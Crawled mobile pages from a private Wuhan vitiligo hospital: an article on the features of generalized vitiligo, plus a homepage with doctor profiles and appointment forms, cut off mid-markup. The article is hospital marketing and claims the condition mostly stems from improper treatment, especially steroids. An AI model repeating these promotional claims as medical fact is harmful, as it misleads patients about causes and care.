

--- FILE ---
content_type: text/html
request_url: http://m.hybdf120.com/bdflx/ffx/485.html
body_size: 6817
content:
<!DOCTYPE html>
<html>
<head>
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta charset="gb2312" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
<title>泛发型白癜风的特点有什么？_</title>
<meta name="keywords" content="发型,白癜风,特点,什么,白癜风,床上,分型,分期,其中,发" />
<meta name="description" content="白癜风在临床上分型、分期的，其中泛发型白癜风是白癜风比较严重的一种病型，给患者的心理带来很大的伤害。但广大患者都不知道泛发型白癜风有什么特点，现在由我们的医师来详细的介绍：泛发型白癜风病症有什么特点？怎样做才能控制泛发型白癜风的病情的恶化" />
<link href="/index2/css/mobile.css" rel="stylesheet" type="text/css" />
<link href="/index2/css/article.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="http://dl.xjbdfyy.com/icomoon/style.css">
<script type="text/javascript" src="/zxindex_s/js/rem.js"></script>
<script language=javascript src="/index2/js/jquery-1.7.2.min.js"></script> 
<script type="text/javascript" src="/index2/js/TouchSlide.1.1.js"></script>
<style>.biao { display:none;}.zhuanli { display:none;} .chann{ display:none;} .index_title{ display:none;}</style>
<script type="text/javascript" src="/quiet/"></script>
</head>

<body>


<div id="sjbox">
<style>

header { width: 100%; height: 0.98rem; overflow: hidden; background-color: #f0f0f0; }
header h1 { width: 0.81rem; height: 0.81rem; float: left; margin-left: 0.55rem; margin-top: 0.09rem; }
header h1 img { width: 100%; }
header .logo-ri { padding-left: 1.51rem; }
header .logo-ri h2 { font-size: 0.38rem; color: #00246c; padding-top: 0.12rem; }
header .logo-ri span { display: block; font-size: 0.22rem; text-indent: 0.3rem; color: #00246c; }
/****导航****/
nav { width: 100%; height: 1rem; background-color: #00246c; }
nav ul li { width: 25%; font-size: 0.24rem; float: left; height: 0.48rem; border-bottom: 0.02rem solid #fff; }
nav ul li a { display: block; text-align: center; text-decoration: none; color: #FFFFFF; border-right: 0.02rem solid #FFFFFF; height: 0.34rem; line-height: 0.34rem; margin-top: 0.07rem; overflow: hidden; }
nav ul li:nth-child(n+5) { border: none; }
nav ul li:nth-child(4n) a { border: none; }

.index_title, .index_title1 { width: 100%; height: 59px; line-height: 36px; margin: 5px auto; background: url(/zxindex_s/img/indextitle.jpg) no-repeat; background-size:contain; }
.index_title span, .index_title1 span { display: block; float: right; width: 30%; text-align: center; font-size: 33px; line-height: 20px; }
.index_title span a, .index_title1 span a { color: #1464b6; font-size: 14px; font-weight: bold; }
.index_title>h2, .index_title1>h2 { font-weight: normal; padding-left: 10%; font-size: 16px; color: #FFF;  }
.index_title > h2.f14, .index_title1 > h2.f14 { font-size: 16px; }
.index_title1 { background: url(../images/indextitle1.jpg) no-repeat; }

/*其他页面顶部*/

.chann { width: 99%; margin: 0 auto 4px; border: #c2d4e5 1px solid; overflow: hidden; zoom: 1; padding: 1px 0px; }
.chann h1 { text-align: center; font-size: 14px; height: 40px; line-height: 40px; font-weight: bold; color: #0464c2; }
.chann i { display: block; line-height: 30px; color: #3b3b3b; margin: 0 auto; text-align: center; font-size: 15px; font-style: normal; }
.chann i font { color: #e20000; font-size: 18px; font-weight: bold; }
.chann dl { font-size: 14px; width: 90%; height: 36px; line-height: 26px; border-top: dashed 1px #bdbdbd; border-bottom: dashed 1px #bdbdbd; margin: 8px auto; padding: 2px 0 5px; color: #333; }
.chann dl dt { overflow: hidden; padding-left: 14%; padding-top: 7px; }
.wsgh_box1 { display: inline; width: 40%; height: 20px; border: solid 1px #cbcbcb; line-height: 20px; background: transparent; color: #818181; }
.gtt { width: 20%; height: 23px; background: url(/zxindex_s/img/nr_nre_1.jpg) no-repeat center top; line-height: 23px; text-align: center; font-weight: bold; color: #FFF; display: inline; margin-left: 3px; border: 0; }
.cha_txt { padding: 3px 10px 8px; line-height: 24px; color: #333; }
</style>
<header>
  <h1><img src="/zxindex_s/img/logo.png"></h1>
  <div class="logo-ri">
    <h2>武汉环亚中医白癜风医院</h2>
    <span>——  华中中西医祛白专科医院  ——</span> </div>
</header>
<nav>
  <ul>
    <li><a href="/#nav">网站首页</a></li>
    <li><a href="/yyjj/1.html#nav">走进环亚</a></li>
    <li><a href="/zjtd/#nav">名师专家</a></li>
    <li><a href="/tslf/#nav">祛白技术</a></li>
    <li><a href="/kfbl/#nav">康复案例</a></li>
    <li><a href="/yyxw/606.html#nav">慈善公益</a></li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=zixun#nav')">咨询挂号</a></li>
    <li><a href="/lylx/25.html#nav">来院路线</a></li>
  </ul>
</nav>
<div class="index_title"><span><a href="javascript:void(0);return false;" onclick="openZoosUrl();return false;">>>咨询医生</a></span>
  <h2>便民服务</h2>
</div>


<div class="zt_list"> 
  
  <!---内容--->
  
  <div class="hm_bt" style="text-align: center;background-color: #FF8E38;padding-top: 5px;font-size: 12px;color: #FFFFFF;">
    <p>看文章太累，直接<a href="swt.php?p=zixun" style="color:#F00;">在线咨询</a>或者拨打电话<a href="tel:027-83886690" data-click="{category:'文章页小手机',action:'文章顶部'}" style="color:#F00;">027-83886690</a></p>
</div>
  <div class="arc_cons">
    <div class="titles">
      <h2>泛发型白癜风的特点有什么？</h2>
    </div>
    <div class="infos"> <a href="tel:027-83886690" data-click="{category:'文章页小手机',action:'文章标题下面'}"><img src="" data-img="/images/zxrx.gif"/ width="100%" style="display:block"></a> </div>
    <div class="arc_cons_box"> 
     <p style="text-indent:2em;"><span style="font-family:宋体, simsun;font-size:14px;">白癜风在临床上分型、分期的，其中泛发型白癜风是白癜风比较严重的一种病型，给患者的心理带来很大的伤害。但广大患者都不知道泛发型白癜风有什么特点，现在由我们的医师来详细的介绍：泛发型白癜风病症有什么特点？怎样做才能控制泛发型白癜风的病情的恶化？</span></p><p style="text-indent:2em;"><span style="font-family:宋体, simsun;font-size:14px;">泛发型白癜风是指，患者所患白斑面积超过体表面积50%以上的白癜风，常由局限型或散发型发展而来。泛发型白癜风，一般患病部位对称分布于全身各处，有时仅存留小片岛屿状正常皮肤。</span></p><p style="text-indent:2em;"><strong><span style="font-family:宋体, simsun;color:#ff0000;font-size:14px;">医师指出：</span></strong><span style="font-family:宋体, simsun;font-size:14px;">这种类型的白癜风与自身免疫、精神神经、内分泌等因素有关。泛发型白癜风病程较长，多数患者的病情处于进展期。泛发型白癜风患者一般心理压力较大。由于全身大面积白斑给正常的社交活动带来了很大不便。</span></p><p style="text-indent:2em;"><strong><span style="font-family:宋体, simsun;color:#ff0000;font-size:14px;">泛发型白癜风特点：</span></strong><span style="font-family:宋体, simsun;font-size:14px;">泛发型白癜风患者的皮损多发于头、面、四肢等暴露部位，身体多处都会出现白斑，泛发型白癜风的产生严重影响了患者的美观，泛发型白癜风症状造成的心理压力远比白斑本身对身体的影响要大的多。且泛发型白癜风发病比较急，泛发性白癜风多由散发性或局限性发展而来，在各种诱发因素的刺激下，患者可迅速发病，短时间内白斑扩展到身体各个部位。皮损有对称性。</span></p><p style="text-indent:2em;"><strong><span style="font-family:宋体, simsun;color:#ff0000;font-size:14px;">发病快：</span></strong><span style="font-family:宋体, simsun;font-size:14px;">泛发型白癜风都是由散发性或局限性白癜风发展而来，在白癜风各种诱发因素的刺激下，患者的病情迅速加重，短时间内白斑扩散到身体的各个部位，泛发型白癜风多由用药不当、治疗不当造成，特别是激素类药物，白斑分布。泛发型白癜风发病部位广，白斑一般以片状形式存在。白斑不会单个存在，往往连成一片，形状不规则，分布面积比较广。皮损具有对称性。</span></p><p style="text-indent:2em;"><span style="font-family:宋体, simsun;font-size:14px;">由于泛发型白癜风的病理机制十分复杂，所以其病症容易受到外界各种因素的刺激，从而大大增加治疗难度。得了泛发型白癜风，不要盲目的治疗，若治疗不当，病情加重，反而得不偿失。治疗泛发型白癜风要到正规的专业医院进行诊断，并制定适合患者病情的治疗方案，接受系统、科学治疗，以免产生难以想象的后果。</span></p><p style="text-indent:2em;"><strong><span style="font-family:宋体, simsun;color:#ff0000;font-size:14px;">温馨提示：</span></strong><span style="font-family:宋体, simsun;font-size:14px;">为给广大白癜风患者提供更加便利的就诊条件，我院开通了网上咨询服务，由我院医师在线为您解答白癜风相关的所有问题，根据病情给予专业的个性化指导意见，提供专业治疗方案。</span></p><p><br /></p>
      
      </div>
<div class="zjzxzx"><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=zixun_wenzhang')"><img src="/index2/images/swtdh.gif"  /></a></div>
<!--线上初诊-->
<div class="man-nav biaodan-nav"> <strong>线上初诊：</strong><span><em>准确填写</em>信息，呵护你的健康！</span> </div>
<style>
a { text-decoration:none; color:#464646; }
a:hover { text-decoration:none; color:#464646; }
.txt { overflow:hidden; text-overflow:ellipsis; }
.clear { clear:both; height:0; line-height:0; font-size:0; }
img { border:0px; padding:0px; margin:0px; }
.wap_part7{ margin:5px auto 10px; overflow:hidden; width:100%; height:auto;}
.wap_part2_h2{ height:34px; line-height:34px; text-indent:20px; background:#0253a5; font-size:16px; font-weight:bold; color:#FFFFFF;}
.wap_part7_wk{border:#d2d2d2 solid 1px; background:#ffffff; padding:20px;}
.wap_part7_bd p{ width:26%; height:32px; line-height:32px; font-size:0.24rem; float:left;}
.wap_part7_bd_r{ width:73%; height:32px; line-height:32px; border:#cccccc solid 1px; font-size:14px; text-align:left; float:right;}
.wap_part7_bd_r2{ height:90px; line-height:24px; margin-top:10px; border:#cccccc solid 1px; width:73%; text-align:left;}
.wap_part7_tjcz{}
.wap_part7_bd a{ font-size:0.24rem; }

.ttjj_cz { -webkit-appearance:none; background: #2188c8 none repeat scroll 0 0; border: medium none; border-radius: 5px; color: #fff; cursor: pointer; float: left; font-size: 26px; height: 35px; line-height: 35px; text-align: center; width: 40%; }
.ttjj_tj { -webkit-appearance:none; background: #ff7600 none repeat scroll 0 0; border: medium none; border-radius: 5px; color: #fff; cursor: pointer; float:right; font-size: 26px; height: 35px; line-height: 35px; text-align: center; width: 40%; }
.wap_part7_tjcz { margin-top:10px; }
.wap_part7_wxts { line-height:0.35rem; margin-top:0.1rem; font-size:0.24rem; }
.wap_part7_wxts span { font-size:14px; color:#ff7600; }
.wap_top_r span { width:84px; height:24px; background: #ffffff none repeat scroll 0 0; margin-right:2px; border: medium none; border-radius: 5px; color: #ef1f26; cursor: pointer; float: left; font-size: 16px; height:24px; line-height:24px; text-align: center; width: 84px; }

.man-nav { margin: 0 0.2rem; height: 0.58rem; clear: both; }
.man-nav strong { float: left; font-size: 0.31rem; width: 1.75rem; height: 0.51rem; line-height: 0.51rem; text-align: center; border-bottom: 1px solid #00246c; color: #f85b0e; }
.man-nav span { float: left; font-size: 0.26rem; width: 4.10rem; font-weight: 700; height: 0.51rem; line-height: 0.51rem; color: #00246c; border-bottom: 1px solid #cccccc; }
.xingbie{ font-size:14px;}
</style>
<div class="wap_part7">
 <div class="biaodan" target="frameNo"> 
   <h2 class="wap_part2_h2">24小时免费预约挂号平台</h2>
   <div class="wap_part7_wk"> 
   
    <form action="http://bohao.bryljt.com/yspl/diy.php" method="post"  name="form1" id="biaodan" target="frameNo" class="form1 wap_part7_bd" enctype="multipart/form-data" onsubmit=" return sub();">
        <input type="hidden" name="action" value="post" />
        <input type="hidden" name="diyid" value="1" />
        <input type="hidden" name="do" value="2" />
        <input type="hidden" name="bumen" value="武汉环亚--竞价" />
        <input type="hidden" name="furl" id="furl" value="" />
        <input type="hidden" name="content" id="content" value="" />
        <input type="hidden" name="dede_fields" value="name,text;age,text;sex,text;phone,text;itime,text;ctime,text;content,multitext;furl,text;bumen,text;ip,text;zhuanjia,text" />
        <input type="hidden" name="dede_fieldshash" value="186cb76ce1391c0d766e14bb8a6a865f" />
		<div><p>姓 名：</p><input class="wap_part7_bd_r" name="name" id="name" type="text"></div>
	    <div class="xingbie"><p>性 别：</p>
         <label><input type="radio" name="sex" checked="checked" value="男" id="sex_0" style="margin-top:8px; font-size:14px;"><a>男</a></label>
         <label><input type="radio" name="sex" value="女" id="sex_1" style="margin-top:8px; font-size:14px;"><a>女</a></label>
	    </div>
        <div class="nr_n2_d3" style="height:0;overflow:hidden;">
</div>
		<div class="clear"></div>
		<div><p>联系方式：</p><input class="wap_part7_bd_r" name="phone" id="phone" type="tel" maxlength="11"></div>
		<div><p>病情描述：</p><textarea class="wap_part7_bd_r2" rows="3" cols="" name="question5" id="question5"></textarea></div>
		<div class="clear"></div>
		<div class="wap_part7_tjcz">
		<input class="ttjj_cz" type="reset" value="重置" name="reset" onclick="">
        <input class="ttjj_tj" type="Submit" id="submit" name="Submit" value="提交" >
	    </div>
		</form> 
        
		<div class="clear"></div>  
		<p class="wap_part7_wxts"><span>温馨提醒：</span>我院收到您的上述信息后（信息详尽），会及时进行审核，并会发出医师号及详细来院路线到您的手机，请注意查收。</p> 
   </div>
  <iframe src="javascript:" style="display: none;" name="frameNo"></iframe>
   </div>
</div>

<div class="footer-nav"> <a href="/#foot">网站首页</a> <a href="/yyjj/1.html#foot">了解环亚</a> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=foot')">咨询医生</a> <a href="/lylx/25.html#foot">来院路线</a> </div>
<div class="footer-nr">
  <div class="anniu-top"><a href="javascript:scroll(0,0);" target="_self"><img src="/zxindex_s/img/back_top1.png"></a></div>
  <p>武汉环亚中医白癜风医院</p>
  <p>咨询电话：<em style="color:#F00"><a href="tel:027-83886690" data-click="{category:'共用底部',action:'共用底部电话'}">027-83886690</a></em></p>
  <p>医院地址：武汉市硚口区解放大道479号</p>
  <p>（宗关轻轨站往东200米）</p>
</div>
<style>
.anniu-top { width: 0.53rem; height: 0.53rem; position: absolute; bottom: 0.6rem; right: 0.2rem; }
.anniu-top img { width: 100%; }
.footer-nav { width: 100%; height: 0.45rem; background-color: #06276d; }
.footer-nav a { font-size: 0.24rem; float: left; width: 1.60rem; line-height: 0.45rem; text-align: center; color: #fff; }
.footer-nav a:hover { color: #fff; }
.footer-nr { padding:0.15rem 0.15rem 0.5rem; position: relative; }
.footer-nr p { font-size: 0.24rem; line-height: 0.35rem; }	
.anniu-top { width: 0.53rem; height: 0.53rem; position: absolute; bottom: 0.6rem; right: 0.2rem; }
.anniu-top img { width: 100%; }
/********
.new-bottom {position: fixed;left: 0;right: 0;bottom: 0;z-index: 999;}
.new-bottom ul{display: table;table-layout: fixed;background: #00246C;width: 100%;}
.new-bottom ul li{display: table-cell;text-align: center;height:46px;font-size:12px;     vertical-align: middle;}
.new-bottom ul a{padding:8px 16px;border-radius: 4px;-webkit-border-radius: 4px;background: #0876DD;line-height: 24px;font-size: 12px;text-decoration: none;color: #fff;position: relative;}
.new-bottom ul span{margin-right: 5px;}
.new-bottom ul em{position:absolute;right:-6px;top:-6px;border-radius:20px;font-size:10px;padding:2px;text-align:center;width:12px;height:12px;line-height:12px;background:#fd7704;}
******/
</style>
<!--
<div class="new-bottom">
  <ul>
    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=973281111&site=qq_dibu&menu=yes"><span class="icon-QQ"></span>Q Q 咨询</a></li>
    <li><a href="tel:027-83886690" data-click="{category:'底部固定电话',action:'底部中间电话咨询'}"><span class="icon-phone"></span>电话咨询</a></li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=dibu_nindexiaoxi')"><span class="icon-envelope"></span>您的消息<em>1</em></a></li>
  </ul>
</div>
-->
<script type="text/javascript" src="/js/dibu_dianhua.js"></script>
<div style="height:0px;overflow:hidden;"> <script type="text/javascript" src="http://m.hybdf120.com/js/mobile.swt1208.js" ></script>
<script type="text/javascript" src="http://m.weimk.com:15567/Code.aspx?uid=735883&swt=1" ></script>
<!--script src="/js/delay.js"></script--> </div>


<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>

  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jcm.gzebhyh.com/?zz=m.hybdf120.com
body_size: 5533
content:
<!DoCTYPE html>
<html>
<head>
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta charset="gb2312" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport">
<meta content="telephone=no" name="format-detection">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<title>武汉白癜风医院-武汉治疗白癜风医院哪家好-治疗白癜风医院排名|在哪-武汉白癜风专科医院-武汉环亚中医白癜风医院</title>
<meta name="description" charset="武汉白癜风医院,武汉白癜风,武汉白癜风专科医院,武汉治白癜风哪家好？武汉环亚白癜风医院华中地区规模化白癜风专科品牌医院，致力于白癜风中西医结合规范化治疗白癜风，电话：027-83886690">
<meta name="keywords" content="武汉白癜风医院,武汉白癜风,武汉哪家医院治疗白癜风,武汉治疗白癜风医院排名,武汉治疗白癜风医院在哪,武汉环亚白癜风医院">
<script type="text/javascript" src="/xwhjc/js/rem.js"></script>
<script type="text/javascript" src="/xwhjc/js/TouchSlide.1.1.js"></script>
<link href="https://jcm.gzebhyh.com/xwhjc/css/style.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/quiet/"></script>
<style>
#lxb {
	display: none !important;
}
 .chatTxtBox
</style>
<meta name="shenma-site-verification" content="b31b1ae11bd3b354c0f03ed7a18218e9_1568772377">
<meta name="baidu-site-verification" content="codeva-0SaX3Plsa5" />
</head>

<body>
<header class="clear">
  <div class="logo"> <a href="/"><img src="/whjc/images/logo.jpg" alt=""  width='100%'></a> </div>
</header>
<div class="banner">
  <div id="cj_slide" class="cj_slide clear">
    <div class="bd">
      <ul>
      
       <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://3g.gyebhyh.com/images/banner_wyhdt.jpg"  width="100%" /></a></li> 
      <!--2020.6.18    <li><a href="/yyjj/1.html"><img src="/xwhjc/images/banner_pinpai.jpg"  width="100%" /></a></li>
       <li><a href="/hdzx/295.html"><img src="/xwhjc/images/banner_xhzml.jpg"  width="100%" /></a></li>
       <li><a href="/hdzx/269.html"><img src="/xwhjc/images/banner_yxhz.jpg"  width="100%" /></a></li> -->
      
      </ul>
    </div>
    <div class="hd">
      <ul>
      </ul>
    </div>
  </div>
  <script type="text/javascript">
	TouchSlide({
		slideCell: "#cj_slide",
		titCell: ".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
		mainCell: ".bd ul",
		effect: "leftLoop",
		delayTime: 1000,
		interTime: 3000,
		autoPage: true, //自动分页
		autoPlay: true,//自动播放
	});
</script> 
</div>

<div class="part_1">
<!--  <dl class="toutiao">
    <dt><img src="/xwhjc/images/toutiao.jpg" width="100%"></dt>
    <dd><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">· 华中地区|白癜风智能(AI)成像检测系统入驻</a></dd>
    <dd><a href="https://jcm.gzebhyh.com/hdzx/153.html">· "白癜风中西医结合规范化诊疗基地"落户我院</a></dd>
  </dl> -->
  <nav>
    <ul>
      <li><a href="https://jcm.gzebhyh.com/yyjj/1.html"><img src="/xwhjc/images/icon-jianjie.jpg"><span>医院简介</span></a></li>
      <li><a href="https://jcm.gzebhyh.com/zjtd/"><img src="/xwhjc/images/icon-team.jpg"><span>诊疗团队</span></a></li>
      <li><a href="https://jcm.gzebhyh.com/hdzx/"><img src="/xwhjc/images/icon-al.jpg"><span>活动资讯</span></a></li>
      <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="/xwhjc/images/icon-zx.jpg"><span>健康解答</span></a></li>
    </ul>
    <ul>
      <li><a href="https://jcm.gzebhyh.com/bdffx"><img src="/xwhjc/images/icon-zz.jpg"><span>白斑症状</span></a></li>
      <li><a href="https://jcm.gzebhyh.com/bdfby/"><img src="/xwhjc/images/icon-by.jpg"><span>白斑病因</span></a></li>
      <li><a href="https://jcm.gzebhyh.com/bdfzd/"><img src="/xwhjc/images/icon-zd.jpg"><span>白斑诊断</span></a></li>
      <li><a href="https://jcm.gzebhyh.com/bdfzl/"><img src="/xwhjc/images/icon-wh.jpg"><span>白斑治疗</span></a></li>
    </ul>
  </nav>
</div>
<div><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow"><img src="/xwhjc/images/banner_bndgf.jpg" width="100%"></a></div>
<div class="p_1_btm">
  <ul>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow"><i class="icon icon-zixun1"></i>
      <p>初发白斑就诊绿色通道</p>
      <span>免费、不用等待</span></a></li>
    <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow"><i class="icon icon-zixun2"></i>
      <p>白斑是白癜风吗？</p>
      <span>教你辨识白斑</span></a></li>
  </ul>
</div>
<div class="form">
  <h3><img src="/xwhjc/images/img010.jpg" width="100%"></h3>
  <div class="dagou"><em>积极响应国家"网上预约挂号政策"</em>
    <p>（挂号系统严格加密，绝对保障您的隐私安全）</p>
  </div>
  <form action="https://hbweixin.bryljt.com/haobao/yuyue.php" enctype="multipart/form-data" method="post" class="biaodan" target="frameNo" id="biaodan" onSubmit=" return sub();" accept-charset="utf-8">
  <input type="hidden" name="action" value="post" />
  <input type="hidden" name="diyid" value="1" />
  <input type="hidden" name="do" value="2" />
  <input type="hidden" name="bumen" value="武汉优化" />
  <input type="hidden" name="furl" id="furl" value="" />
  <input type="hidden" name="content" id="content" value="" />
  <input type="hidden" name="dede_fields" value="name,text;age,text;sex,text;phone,text;itime,text;ctime,text;content,multitext;furl,text;bumen,text;ip,text;zhuanjia,text" />
  <input type="hidden" name="dede_fieldshash" value="186cb76ce1391c0d766e14bb8a6a865f" />
  <div class="form_con">
    <p><em>*</em>
      <label>您的姓名：</label>
      <input type="text" name="name" id="name" placeholder="请输入您的真实姓名">
    </p>
    <p><em>*</em>
      <label>联系电话：</label>
      <input type="tel" name="phone" id="phone" placeholder="请输入您的电话号码">
    </p>
  </div>
  <div class="form_btn">
    <input type="submit" name="submit" id="submit" value="提交信息"/>
    <a href="tel:027-83886690">电话挂号</a> </div>
  </form>
  <iframe style="display:none;" name="frameNo"></iframe>
  <script type="text/javascript" src="/xwhjc/js/biaodan.js"></script> 
</div>
<div class="part part_2">
  <h2><strong class="icon icon-team">医生团队</strong><a href="https://jcm.gzebhyh.com/zjtd/">查看更多+</a></h2>
  <div class="change_tit">
    <ul>
      <li id="tit1" onClick="setTab('tit',1,3)" class="hover">门诊专家</li>
    </ul>
  </div>
  <div class="change_con" id="con_tit_1">
    <ul class="zjtd">
      <li>
        <dl>
          <dt><a href="https://jcm.gzebhyh.com/zjtd/317.html#zjdy_zlt"><img src="/xwhjc/images/zj_xhz.jpg" width="100%"></a></dt>
          <dd>
            <h1>童长城 | 主治医师<span><a href="tel:027-83886690">热线电话</a></span></h1>
            <p>擅长：中西医结合治疗白癜风等各种皮肤顽疾 ......<em><a href="https://jcm.gzebhyh.com/zjtd/317.html#zjdy_zlt">[详情]</a></em></p>
            <div class="zzyy"> <a class="lv" href="avascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('djyy')))"> 发送白斑症状图>></a> </div>
          </dd>
        </dl>
      </li>
      <li>
        <dl>
          <dt><a href="https://jcm.gzebhyh.com/zjtd/284.html#zjdy_zlt"><img src="/xwhjc/images/zj_jyg.jpg" width="100%"></a></dt>
          <dd>
            <h1>金云桂 | 副主任医师<span><a href="tel:027-83886690">热线电话</a></span></h1>
            <p>擅长：白癜风诊断及临床抗复发治疗......<em><a href="https://jcm.gzebhyh.com/zjtd/284.html#zjdy_zlt">[详情]</a></em></p>
            <div class="zzyy"> <a class="lv" href="avascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('djyy')))"> 发送白斑症状图>></a> </div>
          </dd>
        </dl>
      </li>
      <li>
        <dl>
          <dt><a href="https://jcm.gzebhyh.com/zjtd/295.html#zjdy_zlt"><img src="/xwhjc/images/zj_zm.jpg" width="100%"></a></dt>
          <dd>
            <h1>朱敏 | 副主任医师<span><a href="tel:027-83886690">热线电话</a></span></h1>
            <p>擅长：大面积以及疑难型银屑病 ......<em><a href="https://jcm.gzebhyh.com/zjtd/295.html#zjdy_zlt">[详情]</a></em></p>
            <div class="zzyy"> <a class="lv" href="avascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('djyy')))"> 发送皮癣症状图>></a> </div>
          </dd>
        </dl>
      </li>
      <li>
        <dl>
          <dt><a href="https://jcm.gzebhyh.com/zjtd/431.html#zjdy_zlt"><img src="/xwhjc/images/zj_hjc.jpg" width="100%"></a></dt>
          <dd>
            <h1>何俊翠 | 主治医师<span><a href="tel:027-83886690">热线电话</a></span></h1>
            <p>擅长：白癜风的系统化综合治疗 ......<em><a href="https://jcm.gzebhyh.com/zjtd/431.html#zjdy_zlt">[详情]</a></em></p>
            <div class="zzyy"> <a class="lv" href="avascript:void(0);" onclick="openZoosUrl('chatwin','&e='+escape(escape('djyy')))"> 发送白斑症状图>></a> </div>
          </dd>
        </dl>
      </li> 
    </ul>
  </div>
  <div class="change_btn"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">思来想去，不如在线问诊 >></a><a href="tel:027-83886690">立即通话</a> </div>
</div>
<script type="text/javascript" src="/xwhjc/js/change1.js"></script> 
<!--<div><a href="https://jcm.gzebhyh.com/hdzx/263.html"><img src="/xwhjc/images/banner_mygzs.jpg" width="100%"></a></div>-->
<div class="part bdfhot">
  <h2><strong class="icon icon-bdfhot">白癜风热点</strong><a href="https://jcm.gzebhyh.com/rmgz/">查看更多+</a></h2>
  <div class="bdfhot_con"> <a  href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow"><img src="https://jcm.gzebhyh.com/xwhjc/images/img03.jpg"></a> 
                           <a  href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow"><img src="https://jcm.gzebhyh.com/xwhjc/images/img02.jpg"></a>
    <ul>
      <li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/bdfcs/bdfhl/675.html">武汉治疗白癜风的专业医院：白癜风患者在生活<font>2026-01-21</font></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/bdfzl/674.html">武汉治疗白癜风便宜的医院在哪?白癜风患者应<font>2026-01-21</font></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/hdzx/673.html">湖北治疗白斑医院：白癜风日常护理应关注哪些<font>2026-01-19</font></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/hdzx/672.html">武汉白癜风治疗医院：白癜风为什么会加重<font>2026-01-19</font></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/bdfzl/671.html">武汉白斑医院：白癜风治疗期间如何防止扩散<font>2026-01-17</font></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/nvbdf/670.html">武汉白癜风专科医院：女性白癜风患者如何维持<font>2026-01-17</font></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/bdfcs/bdfhl/669.html">武汉白癜风专科医院推荐-白癜风患者到底能不<font>2026-01-16</font></a></li>
<li class="icon icon-arrows"><a href="https://jcm.gzebhyh.com/lnrbdf/668.html">武汉看白癜风哪家?老年白癜风患者，究竟该如<font>2026-01-16</font></a></li>

    </ul>
  </div>
</div>
<div class="bdrx"><a href="tel:027-83886690"><img src="/xwhjc/images/bdrx.jpg" width="100%"></a></div>
<div class="part qbjishu">
  <h2><strong class="icon icon-jishu">祛白强技术</strong><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">查看更多+</a><img src="/xwhjc/images/recom.png"></h2>
  <div class="qbjishu_con">
    <div class="qbjishu_con_top"><a><img src="/xwhjc/images/img041.jpg" width="100%"><span>"帮女郎"携手我院爱心寻访之旅</span></a></div>
    <div class="qbjishu_con_top"><a><img src="/xwhjc/images/img04.jpg" width="100%"><span>参加英国剑桥皮肤再生学术会议（研讨Recell技术）</span></a></div>
    <ul>
      <li>
        <div class="q_c_t_left"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">
          <h3>光疗中心<i></i></h3>
          <p>精于光疗技术，倡导"分型论治</p>
          </a> </div>
        <a href=""><img src="/xwhjc/images/img05.jpg" width="100%"></a>
        <div class="q_c_t_right"><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">308nm准分子</a><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow">311窄谱UVB治疗</a></div>
